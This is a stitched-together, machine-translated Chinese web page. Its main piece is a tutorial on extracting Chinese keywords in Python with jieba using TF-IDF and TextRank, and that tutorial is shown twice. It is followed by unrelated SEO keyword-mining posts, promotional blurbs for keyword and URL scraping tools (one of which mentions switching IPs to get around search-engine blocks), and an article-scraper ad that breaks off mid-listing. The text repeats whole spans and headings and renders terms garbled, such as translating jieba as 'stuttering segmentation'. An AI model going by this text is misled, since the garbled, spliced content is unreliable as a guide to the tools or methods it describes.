先前在“如何使用Python进行中文分词?”中,我们已经使用此工具对中文句子进行了细分. 这次我们使用它的另一个功能,即关键字提取.
请输入终端,使用cd命令进入解压缩的文件夹demo-keyword-extraction-master,然后输入以下命令:
pip install jieba
好的,软件包工具也已准备就绪. 下面我们执行
jupyter notebook
进入Jupyter笔记本环境.
image.png
至此,环境已经准备就绪,让我们介绍本文中使用的中文文本数据.
数据
一开始,我担心要查找现成的中文文本.
在互联网上可以找到大量的中文文本.
但是如果用于演示,我不确定是否会出现版权问题. 如果将您的任何作品用于分析,人们可能会问: “您从何处获得此电子版本?”
如果我一次又一次提起诉讼,我将无法抗衡.
后来,我发现我只是在自找麻烦-为什么我要找到别人的文字?用我自己的会更好吗?
在过去的一年中,我写了90多篇文章文章,总计超过270,000字.
image.png
为了避免从Python命令中提取所有关键字,我特意找到了一个非技术性的关键字.
我选择了去年的“关于在线租车司机的两三件事”.
image.png
这篇文章文章讲述了一些有趣的故事.
我从网页中提取文本并将其存储在sample.txt中.
注意,这是一个易于踩踏的地方. 在夏季的一次讲习班教学中,由于从互联网上提取中文文本时遇到问题,一些学生长时间陷入困境.
这是因为与英语不同,汉字存在编码问题. 不同的系统具有不同的默认编码,并且不同版本的Python接受不同的编码. 您从Internet下载的文本文件可能与系统的编码不一致.
image.png
无论如何,这些因素都可能导致您打开的文本中到处出现乱码.
因此,使用中文文本数据的正确方法是在Jupyter Notebook中创建一个新的文本文件.
image.png
然后,将出现以下空白文件.
image.png
使用可以正常显示的任何编辑器打开从其他位置下载的文本,然后复制全部内容并将其粘贴到此空白文本文件中,以避免编码混乱.
避开这个坑可以为您节省很多不必要的麻烦.
好的,知道了这个技巧之后,您就可以快乐地执行关键字提取了.
执行
返回Jupyter Notebook主界面,单击demo-extract-keyword.ipynb,您可以看到源代码.
image.png
是的,您没看错. 以两种不同的方式(TF-idf和TextRank)提取关键字只需要4个短句子.
在这一部分中,我们首先说明执行步骤. 稍后将介绍不同关键字提取方法的原理.
首先,我们从口吃分词的分析工具箱中导入所有关键字提取功能.
from jieba.analyse import *
在相应的语句上,按Shift + Enter组合键执行该语句并获取结果.
然后,让Python打开示例文本文件,并将所有内容读入数据变量.
with open('sample.txt') as f:
data = f.read()
使用TF-idf提取关键字和权重并按顺序显示它们. 如果未指定,则默认显示数量为20个关键字.
for keyword, weight in extract_tags(data, withWeight=True):
print('%s %s' % (keyword, weight))
在显示内容之前,会有一些提示,不用担心.
Building prefix dict from the default dictionary ...
Loading model from cache /var/folders/8s/k8yr4zy52q1dh107gjx280mw0000gn/T/jieba.cache
Loading model cost 0.547 seconds.
Prefix dict has been built succesfully.
然后列表出现:
优步 0.280875594782
司机 0.119951947597
乘客 0.105486129485
师傅 0.0958888107815
张师傅 0.0838162334963
目的地 0.0753618512886
网约车 0.0702188986954
姐姐 0.0683412127766
自己 0.0672533110661
上车 0.0623276916308
活儿 0.0600134354214
天津 0.0569158056792
10 0.0526641740216
开优步 0.0526641740216
事儿 0.048554456767
李师傅 0.0485035501943
天津人 0.0482653686026
绕路 0.0478244723097
出租车 0.0448480260748
时候 0.0440840298591
我看了一下,觉得关键字提取相对可靠. 当然,其中也混入了10,幸运的是,它是无害的.
如果需要修改关键字的数量,则需要指定topK参数. 例如,如果要输出10个关键字,则可以这样执行:
for keyword, weight in extract_tags(data, topK=10, withWeight=True):
print('%s %s' % (keyword, weight))
让我们尝试另一种关键字提取方法-TextRank.
for keyword, weight in textrank(data, withWeight=True):
print('%s %s' % (keyword, weight))
关键字提取结果如下:
优步 1.0
司机 0.749405996648
乘客 0.594284506457
姐姐 0.485458741991
天津 0.451113490366
目的地 0.429410027466
时候 0.418083863303
作者 0.416903838153
没有 0.357764515052
活儿 0.291371566494
上车 0.277010013884
绕路 0.274608592084
转载 0.271932903186
出来 0.242580745393
出租 0.238639889991
事儿 0.228700322713
单数 0.213450680366
出租车 0.212049665481
拉门 0.205816713637
跟着 0.20513470986
请注意,此提取的结果与TF-idf的结果不同. 至少,那个非常突然的“ 10”消失了.
但这是否意味着TextRank方法必须比TF-idf更好?
这个问题留作反思问题. 我希望您在仔细阅读了它的原理后可以独立回答它.
如果只需要使用此方法来解决实际问题,则请跳过原理部分,直接进行讨论.
原理
我们简要介绍上一篇文章TF-idf和TextRank中出现的两种不同的关键字提取方法的基本原理.
为了不让每个人都感到无聊,请不要在这里使用数学公式. 稍后我将提供相关材料的链接. 如果您对细节感兴趣,请按照图片查找并学习.
首先谈谈TF-idf.
其全名是术语频率与文档频率成反比. 中间有一个连字符,左右两侧是每个部分的一部分,结合起来确定单词的重要性.
第一部分是术语频率(术语频率),它是单词出现的频率.
我们经常说“把重要的事情讲三遍”.
出于相同的原因,某个单词出现的频率更高,这意味着该单词的重要性可能很高.
但是,这只是一种可能性,而不是绝对的.
例如,现代汉语中有许多功能词“的,地,得”,而古代汉语中有许多结尾词“之,胡,者,也,兮”. 这些单词可能在文本中出现很多次,但显然不是关键字.
这就是为什么在判断关键字时需要第二部分(idf)进行合作的原因.
反文档频率(反文档频率)首先计算单词在每个文档中出现的频率. 假设总共有10个文档,则某个单词A出现在其中10个文档中文章,而另一个单词B仅出现在其中3个文档中. 哪个词更重要?
请花一点时间考虑一下,然后继续阅读.
发布答案的时间.
答案是B更重要.
A可以是功能词,也可以是所有文档共享的主题词. 而且B仅出现在3个文档中,因此它很可能是关键字.
文档频率的倒数就是该文档频率的倒数. 这样,第一部分和第二部分越高,越好. 如果两者都很高,则很可能是关键字.
TF-idf已经结束,让我们谈谈TextRank.
与TF-idf相比,TextRank更为复杂. 它不仅仅是执行加,减,乘,除运算,而是基于图的计算.
下面的图像是原创文档中的示例图像.
image.png
TextRank首先提取词汇表并形成节点;然后根据词汇的关联建立链接.
根据连接的节点数,为每个节点提供初始权重值.
然后迭代.
根据连接到一个单词的所有单词的权重,重新计算该单词的权重,然后传递重新计算的权重. 在此变化达到平衡状态之前,权重值不再变化. 这与Google的PageRank算法一致.
image.png
根据最终的权重值,将其中的最高单词作为关键词提取结果.
如果您对原创文献感兴趣,请参考以下链接:
讨论
总而言之,本文讨论如何使用Python从中文文本中提取关键字. 具体来说,我们分别使用了TF-idf和TextRank方法,两者之间提取关键字的结果可能会有所不同.
您完成了中文关键词提取吗?使用什么工具?效果如何?有没有比本文更有效的方法?欢迎留言,与大家分享您的经验和想法,让我们一起交流和讨论.
如果您喜欢,请喜欢. 您也可以在微信“ Yushu Zhilan”(nkwangshuyi)上关注并固定我的公共帐户.
如果您对数据科学感兴趣,则不妨阅读我的系列教程索引标签“如何有效地开始使用数据科学?”. “,还有更多有趣的问题和解决方案. 查看全部
如何使用Python提取中文关键字?
本文将逐步向您展示如何使用Python从中文文本中提取关键字. 如果您需要“看长篇文章的粗略内容”,不妨尝试一下.
2017-12-07-20-38-22-7-426487.png
要求
我的朋友最近对自然语言处理很感兴趣,因为他计划使用自动方法从长文本中提取关键字来确定主题.
他问我有关方法的问题,我建议他阅读“如何从Python大量文本中提取主题?”. “.
阅读后,他说这是非常有益的,但是应用场景与他自己的需求有所不同.
“如何使用Python从大量文本中提取主题?”这篇文章面对大量文档,使用主题发现功能对文章进行了聚类. 而且他不需要处理大量文档,也不需要进行聚类,但是每个需要处理的文档都非常长,他希望通过自动化方法从长文本中提取关键字以查看大纲
突然发现我忘了写一篇文章,并介绍了提取单个文本关键字的方法.
尽管此功能实现起来并不复杂,但其中存在一些陷阱,应该避免.
通过本文,我将逐步向您展示如何使用Python提取中文关键字.
环境Python
第一步是安装Python运行时环境. 我们使用集成环境Anaconda.
请访问此网站以下载最新版本的Anaconda. 向下滚动页面以找到下载位置. 根据您当前使用的系统,网站将自动推荐适合的版本供您下载. 我正在使用macOS,下载文件格式为pkg.
2017-12-03-22-19-31-2-856072.png
下载页面区域的左侧是Python 3.6版本,右侧是2.7版本. 请选择2.7版.
双击下载的pkg文件并根据中文提示逐步安装.
2017-12-03-22-19-31-2-856170.jpeg
样品
我专门为您准备了一个github项目,用于存储本文的支持源代码和数据. 请从该地址下载压缩包文件并解压缩.
解压缩目录的名称为demo-keyword-extraction-master,示例目录收录以下内容:
2017-12-7_21-24-56_snapshots-01.jpg
除了github项目README.md的默认描述文件外,目录中还有两个文件,即数据文件sample.txt和程序源代码文件demo-extract-keyword.ipynb.
口吃分词
我们使用的关键字提取工具是断断续续的细分.
先前在“如何使用Python进行中文分词?”中,我们已经使用此工具对中文句子进行了细分. 这次我们使用它的另一个功能,即关键字提取.
请输入终端,使用cd命令进入解压缩的文件夹demo-keyword-extraction-master,然后输入以下命令:
pip install jieba
好的,软件包工具也已准备就绪. 下面我们执行
jupyter notebook
进入Jupyter笔记本环境.
image.png
至此,环境已经准备就绪,让我们介绍本文中使用的中文文本数据.
数据
一开始,我担心要查找现成的中文文本.
在互联网上可以找到大量的中文文本.
但是如果用于演示,我不确定是否会出现版权问题. 如果将您的任何作品用于分析,人们可能会问: “您从何处获得此电子版本?”
如果我一次又一次提起诉讼,我将无法抗衡.
后来,我发现我只是在自找麻烦-为什么我要找到别人的文字?用我自己的会更好吗?
在过去的一年中,我写了90多篇文章文章,总计超过270,000字.
image.png
为了避免从Python命令中提取所有关键字,我特意找到了一个非技术性的关键字.
我选择了去年的“关于在线租车司机的两三件事”.
image.png
这篇文章文章讲述了一些有趣的故事.
我从网页中提取文本并将其存储在sample.txt中.
注意,这是一个易于踩踏的地方. 在夏季的一次讲习班教学中,由于从互联网上提取中文文本时遇到问题,一些学生长时间陷入困境.
这是因为与英语不同,汉字存在编码问题. 不同的系统具有不同的默认编码,并且不同版本的Python接受不同的编码. 您从Internet下载的文本文件可能与系统的编码不一致.
image.png
无论如何,这些因素都可能导致您打开的文本中到处出现乱码.
因此,使用中文文本数据的正确方法是在Jupyter Notebook中创建一个新的文本文件.
image.png
然后,将出现以下空白文件.
image.png
使用可以正常显示的任何编辑器打开从其他位置下载的文本,然后复制全部内容并将其粘贴到此空白文本文件中,以避免编码混乱.
避开这个坑可以为您节省很多不必要的麻烦.
好的,知道了这个技巧之后,您就可以快乐地执行关键字提取了.
执行
返回Jupyter Notebook主界面,单击demo-extract-keyword.ipynb,您可以看到源代码.
image.png
是的,您没看错. 以两种不同的方式(TF-idf和TextRank)提取关键字只需要4个短句子.
在这一部分中,我们首先说明执行步骤. 稍后将介绍不同关键字提取方法的原理.
首先,我们从口吃分词的分析工具箱中导入所有关键字提取功能.
from jieba.analyse import *
在相应的语句上,按Shift + Enter组合键执行该语句并获取结果.
然后,让Python打开示例文本文件,并将所有内容读入数据变量.
with open('sample.txt') as f:
data = f.read()
使用TF-idf提取关键字和权重并按顺序显示它们. 如果未指定,则默认显示数量为20个关键字.
for keyword, weight in extract_tags(data, withWeight=True):
print('%s %s' % (keyword, weight))
在显示内容之前,会有一些提示,不用担心.
Building prefix dict from the default dictionary ...
Loading model from cache /var/folders/8s/k8yr4zy52q1dh107gjx280mw0000gn/T/jieba.cache
Loading model cost 0.547 seconds.
Prefix dict has been built succesfully.
然后列表出现:
优步 0.280875594782
司机 0.119951947597
乘客 0.105486129485
师傅 0.0958888107815
张师傅 0.0838162334963
目的地 0.0753618512886
网约车 0.0702188986954
姐姐 0.0683412127766
自己 0.0672533110661
上车 0.0623276916308
活儿 0.0600134354214
天津 0.0569158056792
10 0.0526641740216
开优步 0.0526641740216
事儿 0.048554456767
李师傅 0.0485035501943
天津人 0.0482653686026
绕路 0.0478244723097
出租车 0.0448480260748
时候 0.0440840298591
我看了一下,觉得关键字提取相对可靠. 当然,其中也混入了10,幸运的是,它是无害的.
如果需要修改关键字的数量,则需要指定topK参数. 例如,如果要输出10个关键字,则可以这样执行:
for keyword, weight in extract_tags(data, topK=10, withWeight=True):
print('%s %s' % (keyword, weight))
让我们尝试另一种关键字提取方法-TextRank.
for keyword, weight in textrank(data, withWeight=True):
print('%s %s' % (keyword, weight))
关键字提取结果如下:
优步 1.0
司机 0.749405996648
乘客 0.594284506457
姐姐 0.485458741991
天津 0.451113490366
目的地 0.429410027466
时候 0.418083863303
作者 0.416903838153
没有 0.357764515052
活儿 0.291371566494
上车 0.277010013884
绕路 0.274608592084
转载 0.271932903186
出来 0.242580745393
出租 0.238639889991
事儿 0.228700322713
单数 0.213450680366
出租车 0.212049665481
拉门 0.205816713637
跟着 0.20513470986
请注意,此提取的结果与TF-idf的结果不同. 至少,那个非常突然的“ 10”消失了.
但这是否意味着TextRank方法必须比TF-idf更好?
这个问题留作反思问题. 我希望您在仔细阅读了它的原理后可以独立回答它.
如果只需要使用此方法来解决实际问题,则请跳过原理部分,直接进行讨论.
原理
我们简要介绍上一篇文章TF-idf和TextRank中出现的两种不同的关键字提取方法的基本原理.
为了不让每个人都感到无聊,请不要在这里使用数学公式. 稍后我将提供相关材料的链接. 如果您对细节感兴趣,请按照图片查找并学习.
首先谈谈TF-idf.
其全名是术语频率与文档频率成反比. 中间有一个连字符,左右两侧是每个部分的一部分,结合起来确定单词的重要性.
第一部分是术语频率(术语频率),它是单词出现的频率.
我们经常说“把重要的事情讲三遍”.
出于相同的原因,某个单词出现的频率更高,这意味着该单词的重要性可能很高.
但是,这只是一种可能性,而不是绝对的.
例如,现代汉语中有许多功能词“的,地,得”,而古代汉语中有许多结尾词“之,胡,者,也,兮”. 这些单词可能在文本中出现很多次,但显然不是关键字.
这就是为什么在判断关键字时需要第二部分(idf)进行合作的原因.
反文档频率(反文档频率)首先计算单词在每个文档中出现的频率. 假设总共有10个文档,则某个单词A出现在其中10个文档中文章,而另一个单词B仅出现在其中3个文档中. 哪个词更重要?
请花一点时间考虑一下,然后继续阅读.
发布答案的时间.
答案是B更重要.
A可以是功能词,也可以是所有文档共享的主题词. 而且B仅出现在3个文档中,因此它很可能是关键字.
文档频率的倒数就是该文档频率的倒数. 这样,第一部分和第二部分越高,越好. 如果两者都很高,则很可能是关键字.
TF-idf已经结束,让我们谈谈TextRank.
与TF-idf相比,TextRank更为复杂. 它不仅仅是执行加,减,乘,除运算,而是基于图的计算.
下面的图像是原创文档中的示例图像.
image.png
TextRank首先提取词汇表并形成节点;然后根据词汇的关联建立链接.
根据连接的节点数,为每个节点提供初始权重值.
然后迭代.
根据连接到一个单词的所有单词的权重,重新计算该单词的权重,然后传递重新计算的权重. 在此变化达到平衡状态之前,权重值不再变化. 这与Google的PageRank算法一致.
image.png
根据最终的权重值,将其中的最高单词作为关键词提取结果.
如果您对原创文献感兴趣,请参考以下链接:
讨论
总而言之,本文讨论如何使用Python从中文文本中提取关键字. 具体来说,我们分别使用了TF-idf和TextRank方法,两者之间提取关键字的结果可能会有所不同.
您完成了中文关键词提取吗?使用什么工具?效果如何?有没有比本文更有效的方法?欢迎留言,与大家分享您的经验和想法,让我们一起交流和讨论.
如果您喜欢,请喜欢. 您也可以在微信“ Yushu Zhilan”(nkwangshuyi)上关注并固定我的公共帐户.
如果您对数据科学感兴趣,则不妨阅读我的系列教程索引标签“如何有效地开始使用数据科学?”. “,还有更多有趣的问题和解决方案.
解读:「SEO关键字」如何高效率的挖掘网站关键词?
采集交流 • 优采云 发表了文章 • 0 个评论 • 176 次浏览 • 2020-09-01 22:23
[SEO关键字]如何有效地挖掘网站个关键字?
如何有效挖掘网站个关键字?我要说的是网站优化是网站关键字的挖掘和排名,那么您通常如何挖掘自己的网站关键字进行优化?
[SEO关键字]如何有效地挖掘网站个关键字?
SEO编辑器认为,在挖掘网站优化关键字之前,必须先理解以下三个问题!
1. 网站的主题是什么?
[SEO关键字]如何有效地挖掘网站个关键字?
网站的主题类似于我们上学写中文文章时的主题. 我们所有的操作和动作都是围绕一个主题进行的. 如果我们超出主题范围,例如“方向错误,我们的努力就徒劳”,例如,某客户正在制造五金和机械产品.
[SEO关键字]如何有效地挖掘网站个关键字?
[SEO关键字]如何有效地挖掘网站个关键字?
然后,必须围绕硬件机制的范围扩展此网站的主体,但要注意的一件事是,硬件机制是一个很大的类别,我们最好将网站优化为更具体,更具体. 好吧,到一定程度!不要考虑一次吃一个胖子,那么这个客户的网站优化应该如何运作?
[SEO关键字]如何有效地挖掘网站个关键字?
这很简单. 通过上述特定要点,甚至是某个关键字,我们将为客户选择硬件和机械的某个子类别,可以是门窗五金,浴室五金,五金配件等. 设置好主体之后,我们可以在下面展开关键字.
[SEO关键字]如何有效地挖掘网站个关键字?
二,网站什么是面向对象的?
让我们继续上面的例子,例如,确定客户是门窗五金的主体. 目前,我们可以考虑门窗五金行业的高要求群体. 我们可以根据需求水平对这些组进行分类. 根据这些“对象”的特性和需求,我们将为网站进行合理的列设置和内容输出.
[SEO关键字]如何有效地挖掘网站个关键字?
这样做的目的是,我们不仅可以实现点对点目标输出,即将内容输出到苛刻的用户组,另一方面,对于网站优化,我们的内容就是该小组要求的内容. 如果有需求,搜索引擎可以快速收录,并且网站自然会有流量.
[SEO关键字]如何有效地挖掘网站个关键字?
3. 我制作的这种网站类型的用户需求词是什么?
网站的最后一步,也是最关键的一步,是网站需求词和关键字的布局. 我们已经确定了主题和对象的方向. 可以说,这是一个着陆步骤,一切都归东风所有.
[SEO关键字]如何有效地挖掘网站个关键字?
用户需求词是与网站对应的关键字. 需求词可以从面向对象的人群特征分析中找到. 最简单的方法就是我们通常所说的百度. 我们在搜索框中搜索关键字,百度下拉框会提示许多类似的单词,当然,最快的方法是使用工具进行操作!
[SEO关键字]如何有效地挖掘网站个关键字? 查看全部
如何有效地挖掘网站个关键字作为“ SEO关键字”?
[SEO关键字]如何有效地挖掘网站个关键字?
如何有效挖掘网站个关键字?我要说的是网站优化是网站关键字的挖掘和排名,那么您通常如何挖掘自己的网站关键字进行优化?
[SEO关键字]如何有效地挖掘网站个关键字?
SEO编辑器认为,在挖掘网站优化关键字之前,必须先理解以下三个问题!
1. 网站的主题是什么?
[SEO关键字]如何有效地挖掘网站个关键字?
网站的主题类似于我们上学写中文文章时的主题. 我们所有的操作和动作都是围绕一个主题进行的. 如果我们超出主题范围,例如“方向错误,我们的努力就徒劳”,例如,某客户正在制造五金和机械产品.
[SEO关键字]如何有效地挖掘网站个关键字?
[SEO关键字]如何有效地挖掘网站个关键字?
然后,必须围绕硬件机制的范围扩展此网站的主体,但要注意的一件事是,硬件机制是一个很大的类别,我们最好将网站优化为更具体,更具体. 好吧,到一定程度!不要考虑一次吃一个胖子,那么这个客户的网站优化应该如何运作?
[SEO关键字]如何有效地挖掘网站个关键字?
这很简单. 通过上述特定要点,甚至是某个关键字,我们将为客户选择硬件和机械的某个子类别,可以是门窗五金,浴室五金,五金配件等. 设置好主体之后,我们可以在下面展开关键字.
[SEO关键字]如何有效地挖掘网站个关键字?
二,网站什么是面向对象的?
让我们继续上面的例子,例如,确定客户是门窗五金的主体. 目前,我们可以考虑门窗五金行业的高要求群体. 我们可以根据需求水平对这些组进行分类. 根据这些“对象”的特性和需求,我们将为网站进行合理的列设置和内容输出.
[SEO关键字]如何有效地挖掘网站个关键字?
这样做的目的是,我们不仅可以实现点对点目标输出,即将内容输出到苛刻的用户组,另一方面,对于网站优化,我们的内容就是该小组要求的内容. 如果有需求,搜索引擎可以快速收录,并且网站自然会有流量.
[SEO关键字]如何有效地挖掘网站个关键字?
3. 我制作的这种网站类型的用户需求词是什么?
网站的最后一步,也是最关键的一步,是网站需求词和关键字的布局. 我们已经确定了主题和对象的方向. 可以说,这是一个着陆步骤,一切都归东风所有.
[SEO关键字]如何有效地挖掘网站个关键字?
用户需求词是与网站对应的关键字. 需求词可以从面向对象的人群特征分析中找到. 最简单的方法就是我们通常所说的百度. 我们在搜索框中搜索关键字,百度下拉框会提示许多类似的单词,当然,最快的方法是使用工具进行操作!
[SEO关键字]如何有效地挖掘网站个关键字?
完美:优采云·关键词网址采集器v2.2.3.2
采集交流 • 优采云 发表了文章 • 0 个评论 • 319 次浏览 • 2020-08-31 17:56
输入关键字以采集每个搜索引擎的URL,域名,标题,描述和其他信息
支持百度,搜狗,谷歌,必应,雅虎,360等. 每个关键字600到800,例如采集
关键字可用于搜索引擎参数,就像在网页中输入要搜索的关键字一样,
如果需要在百度的搜索效果URL中收录bbs关键字,请输入“关键字inurl: bbs”.
保存模板可以引用的数据: #URL#
采集的原创网址
#Title#
URL对应的页面标题
#域名#
原创URL的域名部分,例如“”中的“”
#顶级域名#
采用原创URL的顶级域部分,例如“”中的“”
#Portrait#
页面标题下方的一段描述性文字
Excel导出:
csv是文本表,可以通过Excel显示为多列和多行数据. 只需将保存模板设置为:
“#URL#”,“#title#”,“#depic#”
此格式为csv格式. 使用引号将每个项目括起来,用逗号将多个项目分开,然后保存扩展名并填写csv.
问题要点:
1. 为什么一段时间后无法采集?
这可能会受到搜索引擎的更多限制. 通常,更改IP(例如使用VPN更改IP)意味着不断采集. 假设它没有改变,我们只能在搜索引擎撤消屏蔽后才能继续采集. 百度的屏蔽时间通常为半小时到几个小时.
但是,即使验证码被阻止,该软件也会弹出手动输入的验证码(百度,Google)
2. 为什么不同批次的关键字采集的效果具有重复的URL?
尤其是仅引用#domain#或#top-level domain#之后,这种部分URL复制更为常见. 这也是正常现象,因为网站的每个内页可能收录许多主题,并且不同的关键字可能会采集网站的不同内页. 引用域名时,同一网站不同内页的域名效果自然是相同的.
此外,软件中的自动重复数据删除功能基于此采集的结果用于内部重复数据删除. 重复数据删除未计划先前采集的效果. 假设两个集合的效果具有重复的URL,则可以将它们合并在一起,并使用软件删除重复(优采云·重复数据删除加扰器).
3. 为什么采集的URL的主题与关键字不匹配?
由于在引用#domain#或#top-level domain#后,将采用域名. 域名将打开网站的主页,采集的原创URL可能不是主页,而是网站的文章内页,其中收录关键字和主题,因此由搜索引擎输入并由软件人才采集. 但是获取域名后,您打开的域名首页不一定收录关键字.
为了比较采集是否正确,您可以输入保存的模板: #标题#
,另存为htm文件,采集后可以打开文件检查比较. 查看全部
优采云·关键字URL采集器v2.2.3.2
输入关键字以采集每个搜索引擎的URL,域名,标题,描述和其他信息
支持百度,搜狗,谷歌,必应,雅虎,360等. 每个关键字600到800,例如采集
关键字可用于搜索引擎参数,就像在网页中输入要搜索的关键字一样,
如果需要在百度的搜索效果URL中收录bbs关键字,请输入“关键字inurl: bbs”.
保存模板可以引用的数据: #URL#
采集的原创网址
#Title#
URL对应的页面标题
#域名#
原创URL的域名部分,例如“”中的“”
#顶级域名#
采用原创URL的顶级域部分,例如“”中的“”
#Portrait#
页面标题下方的一段描述性文字
Excel导出:
csv是文本表,可以通过Excel显示为多列和多行数据. 只需将保存模板设置为:
“#URL#”,“#title#”,“#depic#”
此格式为csv格式. 使用引号将每个项目括起来,用逗号将多个项目分开,然后保存扩展名并填写csv.
问题要点:
1. 为什么一段时间后无法采集?
这可能会受到搜索引擎的更多限制. 通常,更改IP(例如使用VPN更改IP)意味着不断采集. 假设它没有改变,我们只能在搜索引擎撤消屏蔽后才能继续采集. 百度的屏蔽时间通常为半小时到几个小时.
但是,即使验证码被阻止,该软件也会弹出手动输入的验证码(百度,Google)
2. 为什么不同批次的关键字采集的效果具有重复的URL?
尤其是仅引用#domain#或#top-level domain#之后,这种部分URL复制更为常见. 这也是正常现象,因为网站的每个内页可能收录许多主题,并且不同的关键字可能会采集网站的不同内页. 引用域名时,同一网站不同内页的域名效果自然是相同的.
此外,软件中的自动重复数据删除功能基于此采集的结果用于内部重复数据删除. 重复数据删除未计划先前采集的效果. 假设两个集合的效果具有重复的URL,则可以将它们合并在一起,并使用软件删除重复(优采云·重复数据删除加扰器).
3. 为什么采集的URL的主题与关键字不匹配?
由于在引用#domain#或#top-level domain#后,将采用域名. 域名将打开网站的主页,采集的原创URL可能不是主页,而是网站的文章内页,其中收录关键字和主题,因此由搜索引擎输入并由软件人才采集. 但是获取域名后,您打开的域名首页不一定收录关键字.
为了比较采集是否正确,您可以输入保存的模板: #标题#
,另存为htm文件,采集后可以打开文件检查比较.
Keyword Researcher Pro(网站关键字搜索工具) V12
采集交流 • 优采云 发表了文章 • 0 个评论 • 375 次浏览 • 2020-08-31 03:23
Keyword Researcher Pro的正式版是一种搜索引擎关键字发现管理软件,具有简单的操作和实用的功能. 它可以帮助用户轻松地找到高质量的关键字并增加网站流量. 该软件可以自动模拟真实的操作,重复搜索多次,并满足用户各种关键字搜索管理功能的要求.
[软件功能]
1. 导入Google关键字规划师文件,然后将Google关键字规划师CSV文件拖到您的项目中.
2. 搜索Google,在Google上搜索长尾关键词.
3. 搜索亚马逊,在亚马逊上搜索长尾关键词.
4. 编写SEO优化的内容,使用“创建内容选项卡”编写Web内容并插入高价值的关键字.
5. 制定内容策略,为文章分配关键字,并将文章分类.
6. 否定关键字列表. 良好的否定关键字列表将确保不受欢迎的关键字不会干扰您的项目.
7. 高级关键字搜索. 如果您有1000个关键字,则需要使用高级搜索功能来理解它们.
8. 为白名单,灰名单和黑名单分配关键字,并将关键字分组为多色列表,以使您的项目井井有条.
[软件功能]
1. 搜索好的关键字. 删除错误的关键字后,您仍然需要找到合适的关键字!与当前项目目标最相关的关键字. 通过关键字研究器,我们添加了完整的搜索功能集. 请注意,用户如何在右侧的影片中输入“逻辑表达式”. 例如,您可以搜索收录单词“ carb”和单词“ diet”的所有关键字短语. 这样可以更轻松地找到最佳关键字!
2. 将好关键字组织到文章组中,并不是所有关键字都将放置在网站的每一页上. 您的关键字必须分组为逻辑类别. 这称为“制定内容策略”. 使用关键字研究员,您可以创建类别,文章和段落. 要对关键字进行排序,只需将它们拖到这些组中即可.
3. 在文章中输入好的关键字. 既然您已经找到了适合您项目的最佳关键字,那么您就需要将它们包括在文章内容中. 当您在关键字研究器中单击突出显示图标时,该应用程序将检查您的内容并向您显示关键字的显示位置. 它甚至可以告诉您关键字是否出现在最重要的SEO文章位置: 标题,子弹和内容区域.
4. 发布您的内容,一旦您的SEO优化内容最终完成,您就必须以某种方式将其发布到Internet. 幸运的是,关键字研究员可以生成本机WordPress xml文件. 这意味着您可以通过按一下按钮将一整套网站文章导入WordPress数据库.
5. 发现和导入关键字. 在此步骤中,您可以使用我们的应用来发现有关您的产品或服务的新关键字. 您也可以从出色的Google关键字计划器中导入关键字csv文件. 使用关键字研究员,此步骤很容易. 只需将CSV文件拖到应用中,您的所有关键字数据就会被排序. 复制被删除. 而且,传入的关键字(过去称为“黑名单”)当然会再次被列入黑名单. 因此它们不会干扰您的项目.
6. 删除垃圾关键字. 您下载的许多关键字不会与您当前的项目相关. 因此,您必须删除它们. 但是仅仅删除它们是不够的. 因为将来您再下载更多CSV文件时,这些文件也可能收录相同的关键字. 这就是为什么在Keyword Researcher中可以使用“黑名单”关键字的原因. 这意味着您不需要的关键字将保存在单独的列表中. 因此您不必多次删除关键字. 查看全部
Keyword Researcher Pro(网站关键字搜索工具)V12
Keyword Researcher Pro的正式版是一种搜索引擎关键字发现管理软件,具有简单的操作和实用的功能. 它可以帮助用户轻松地找到高质量的关键字并增加网站流量. 该软件可以自动模拟真实的操作,重复搜索多次,并满足用户各种关键字搜索管理功能的要求.
[软件功能]
1. 导入Google关键字规划师文件,然后将Google关键字规划师CSV文件拖到您的项目中.
2. 搜索Google,在Google上搜索长尾关键词.
3. 搜索亚马逊,在亚马逊上搜索长尾关键词.
4. 编写SEO优化的内容,使用“创建内容选项卡”编写Web内容并插入高价值的关键字.
5. 制定内容策略,为文章分配关键字,并将文章分类.
6. 否定关键字列表. 良好的否定关键字列表将确保不受欢迎的关键字不会干扰您的项目.
7. 高级关键字搜索. 如果您有1000个关键字,则需要使用高级搜索功能来理解它们.
8. 为白名单,灰名单和黑名单分配关键字,并将关键字分组为多色列表,以使您的项目井井有条.
[软件功能]
1. 搜索好的关键字. 删除错误的关键字后,您仍然需要找到合适的关键字!与当前项目目标最相关的关键字. 通过关键字研究器,我们添加了完整的搜索功能集. 请注意,用户如何在右侧的影片中输入“逻辑表达式”. 例如,您可以搜索收录单词“ carb”和单词“ diet”的所有关键字短语. 这样可以更轻松地找到最佳关键字!
2. 将好关键字组织到文章组中,并不是所有关键字都将放置在网站的每一页上. 您的关键字必须分组为逻辑类别. 这称为“制定内容策略”. 使用关键字研究员,您可以创建类别,文章和段落. 要对关键字进行排序,只需将它们拖到这些组中即可.
3. 在文章中输入好的关键字. 既然您已经找到了适合您项目的最佳关键字,那么您就需要将它们包括在文章内容中. 当您在关键字研究器中单击突出显示图标时,该应用程序将检查您的内容并向您显示关键字的显示位置. 它甚至可以告诉您关键字是否出现在最重要的SEO文章位置: 标题,子弹和内容区域.
4. 发布您的内容,一旦您的SEO优化内容最终完成,您就必须以某种方式将其发布到Internet. 幸运的是,关键字研究员可以生成本机WordPress xml文件. 这意味着您可以通过按一下按钮将一整套网站文章导入WordPress数据库.
5. 发现和导入关键字. 在此步骤中,您可以使用我们的应用来发现有关您的产品或服务的新关键字. 您也可以从出色的Google关键字计划器中导入关键字csv文件. 使用关键字研究员,此步骤很容易. 只需将CSV文件拖到应用中,您的所有关键字数据就会被排序. 复制被删除. 而且,传入的关键字(过去称为“黑名单”)当然会再次被列入黑名单. 因此它们不会干扰您的项目.
6. 删除垃圾关键字. 您下载的许多关键字不会与您当前的项目相关. 因此,您必须删除它们. 但是仅仅删除它们是不够的. 因为将来您再下载更多CSV文件时,这些文件也可能收录相同的关键字. 这就是为什么在Keyword Researcher中可以使用“黑名单”关键字的原因. 这意味着您不需要的关键字将保存在单独的列表中. 因此您不必多次删除关键字.
事实:最实用的文章采集神器:可根据关键词采集,也能按URL列表采集文章
采集交流 • 优采云 发表了文章 • 0 个评论 • 277 次浏览 • 2020-08-30 19:11
在本期中,我们共享一个文章采集工件,该工件支持关键字采集文章和文章URL列表采集文章. 您可以自定义URL过滤. 同时,它支持在线查看采集文章.
文章采集的来源主要来自以下搜索引擎:
